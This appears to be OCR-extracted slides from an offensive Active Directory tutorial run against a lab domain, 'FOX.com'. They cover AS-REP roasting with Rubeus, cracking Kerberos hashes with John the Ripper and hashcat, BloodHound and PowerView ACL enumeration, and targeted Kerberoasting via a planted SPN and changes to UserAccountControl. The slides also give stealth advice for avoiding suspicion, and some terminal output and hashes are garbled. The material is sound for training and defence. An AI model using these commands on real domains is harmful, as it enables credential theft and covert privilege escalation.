

PS C:\Users\miller\Desktop\PurpleHaze>

We can now use Rubeus to AS-REP roast all vulnerable users in the FOX.com domain.

#AS-REP roast all users that don't require preauth

Rubeus.exe asreproast

#AS-REP roast a specific user

Rubeus.exe asreproast /user:USERNAME /domain:DOMAIN-NAME

# AS-REP roast all users and write the password hashes to a JohnTheRipper compatible file

Rubeus.exe asreproast /format:john /outfile:.\FILE-NAME

### **DOMAIN PRIVESC - AS-REP ROASTING**



Use JohnTheRipper on our attacker system to run a bruteforce against the extracted Kerberos hash file.

john HASHES-FILE --wordlist=WORDLIST

john --show HASHES-FILE

trace@monarch:/flutter/VM Files/PurpleHaze/Hashes\$ john/run/john ASEP-hashes2.txt --wordlist=./passwords.dict| Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl" Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4  $8x$ ]) Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status <mark>rning: Only 27 condidates left, minimum (</mark>4 needed for performance.  $F$ ox2019 (\$krb5asrep\$eva@fox.com) Password12345 (\$krb5asrep\$vamp@fox.com) 2g 0:00:00:00 DONE (2019-08-06 21:17) 200.0g/s 2700p/s 5400c/s 5400C/s 123456..Starwars Use the "--show" option to display all of the cracked passwords reliably Session completed trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$ trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$ trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$\_john/run/john --show ASEP-hashes2.txt Skrb5asrep\$eva@fox.com:Fox2019 \$krb5asrep\$vamp@fox.com:Password12345

2 password hashes cracked, 0 left

### **DOMAIN PRIVESC – TARGETED ROASTING**

#### **ACTIVE DIRECTORY ACLs:**

- Objects in AD are securable using Access Control Lists and Access Control Entries.
- The information associated with a securable object is held in its security descriptor. A security descriptor for a securable object such as a user or a group can contain 2 types of ACLs:
	- **Discretionary Access Control List (DACL) -** specifies the access rights allowed or denied to particular users or groups.
	- **System Access Control List (SACL) -** specifies the types of access attempts that generate audit records for the object.
- Active Directory ACLs are a very broad topic that we're not going to get into; but something you should know is that with the right DACL permissions (GenericWrite/GenericAll) on an AD object (e.g a user or group) we can modify most of the objects attributes without needing any sort of administrative rights in the domain.
- We're going to abuse misconfigured DACLs in FOX.com to modify user's attributes and perform targeted roasting attacks on them (Kerberoasting & AS-REP roasting).

**Read more about Active Directory Access Control Lists:**

We first need to find objects that our compromised domain user has GenericAll or GenericWrite permissions on within the FOX.com domain.

### **BloodHound:**

BloodHound can automatically detect ACLs of interest. To start, mark your compromised domain user(s) as owned.



### **DOMAIN PRIVESC – TARGETED ROASTING**

#### **BloodHound:**

With a user marked as owned, we can use one of BloodHound's pre-built queries to automatically detect ACL attack paths.



# **DOMAIN PRIVESC – BLOODHOUND'S HELP FEATURE**

### **Ask for help:**

One of BloodHound's most underrated features is its help function. If you're ever clueless about how you can abuse an

attack path detected by BloodHound, simply right click on the attack path/node relationship and select Help.



#### **PowerView:**

We can verify that our user has GenericAll permissions on user Raiden using PowerView.

Get-DomainObjectAcl -ResolveGUIDs -SamAccountName raiden | ? {\$\_.ActiveDirectoryRights -match 'GenericAll'}



### **DOMAIN PRIVESC – TARGETED ROASTING**

#### **GenericAll/GenericWrite Abuse:**

- With GenericAll/GenericWrite permissions, we can do almost anything we want to our target user. We could easily [reset their password](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces) to any value we'd like and then access their account.
- The problem with the attack method above is that it's likely to raise suspicions since the user will no longer be able to access their account with their old password. The attacks below are a lot stealthier:
	- **1) Targeted Kerberoasting -** Use our GenericWrite permissions to set a Service Principal Name (SPN) on the domain user's account, Kerberoast them and extract their password hash, crack the Kerberos hash offline and gain access to their account using their password. To alleviate suspicion, we can delete the SPN we set immediately after extracting the password hash.
	- **2) Targeted AS-REP roasting -** Use our GenericWrite permissions to change the target user's UserAccountControl (UAC) value to not require Kerberos preauthentication, AS-REP roast them and extract their password hash, crack it offline and reset the target user's UAC value.

**NOTE:** Both attacks above still rely on the user having a crackable password.

# **DOMAIN PRIVESC – TARGETED ROASTING (KERBEROAST)**

#### **1) Targeted Kerberoasting:**

We can use PowerView or the AD Module to set any SPN we want on the target user's account.

Set-DomainObject raiden -Set @{'serviceprincipalname'='heybuddy/imabouttoroastyou'} -Verbose

Get-NetUser -Identity raiden | select samaccountname, serviceprincipalname



**AD Module Command:**

Set-ADUser -Identity raiden -ServicePrincipalNames @{Add='heybuddy/imabouttoroastyou'}

### **DOMAIN PRIVESC – TARGETED ROASTING (KERBEROAST)**

#### **1) Targeted Kerberoasting:**

**Now we can use Rubeus to Kerberoast the target user.** 

Rubeus.exe kerberoast /user:raiden /domain:fox.com



# **DOMAIN PRIVESC – TARGETED ROASTING (KERBEROAST)**

#### **1) Targeted Kerberoasting:**

Don't forget to stay opsec safe and remove the fake SPN once you're done roasting them.

Set-DomainObject raiden -Clear serviceprincipalname -Verbose

Get-NetUser -Identity raiden | select samaccountname, serviceprincipalname



# **DOMAIN PRIVESC - TARGETED ROASTING (KERBEROAST)**

### 1) Targeted Kerberoasting:

Finally, we can crack the extracted Kerberos hash offline and access the user's account with their password. о

hashcat -m 13100 -a 0 HASHES-FILE WORDLIST

\$krb5tgs\$23\$\*raiden\$fox.com\$heybuddy/imabouttoroastyou@fox.com\*<mark>\$bc5cb8823123d4098d57f4dc92116182</mark> ba41t3585b0ttz3t4c6ctt/tt58ba82a/5tcd8ea068696b9te031daae94tat1886ccf495dd0f725fb535569fa734d05c6 8c5134c4c87092e86755c3078f1f4335f14d932764a426c73e70657e15231b94891cbc7a5b1d6f1efbf9a81aa40d44e28  $\rm{be}$ f223aac8cc7fa71d04dcb6a0786a8b0fa83b526a6702f67a59d283541fbf7a57d6c975aebfae88d358a1c4ef80cf3f( 311b0d25937402cf9028e70093fa9c89f0024faa760595d7477b4244170b683d15be63d2a37ad1feee3996fc34969cddo 513f5820dd88ed0ad77f864fc2dcf07b0891acd5f7ace016a043f25020f00354dafac1e6fd8df85ad84b0276789abe251| 7fa6ff63963276740c6e60dbffbbf84b2d2c0d5b4a2fc5a09b05cebc290808c554b7e5151c8f6da49841a123232af1a57 59afe0ffca751b921e6abf2cf18891da2ad2e207e5342193171e8a7d3144d0b1f9d5d5d4c86bd844a8dc506969bfcd718 f291a7fd023a738f739b79c55953228d7d91d38475f6304a82b7d490139107865f57d010d2868f29a0d21bec6f0365236 331f24abeacb60bb3506ccc907f6f533f35d89b52370c9b331a3661e4d640e48bdc831119fc2d5d3c5975ec4e796b3e89| a10bb3877e75e84096c39901a3cd6964231c06d4453476ed595012a0bf80c1c010af511ddc404d5a4203a364588d398d6| a8641a0f4157883fe8f79ebf838cf9e7abd29865b6c61c691ee11fbbd525b027b8312fd37187477e43a8ad37d285c458{ 6fc0a55cef7f6161345da3879c25137ec433f1e053210c28b2961d353a3fb953a7e1de09f98d52fbc4e3dceabb69a40f2 0418352b747ccd40b16407946a9dfd5cd849f0d6027630a556b14c980aa440a7d5f5c1ab2a1<mark>:Pass12!!</mark>

Session.........: hashcat Status..........: Cracked Hasn.iype........: Kerberos 5 TGS-REP etype 23

# **DOMAIN PRIVESC – TARGETED ROASTING (AS-REP ROAST)**

#### **2) Targeted AS-REP roasting:**

We can use PowerView to change the target's UserAccountControl value to not require Kerberos preauthentication.

Set-DomainObject raiden -Set @{'useraccountcontrol'='4260352'} -Verbose

Get-DomainUser -PreauthNotRequired | select name,userprincipalname,admincount

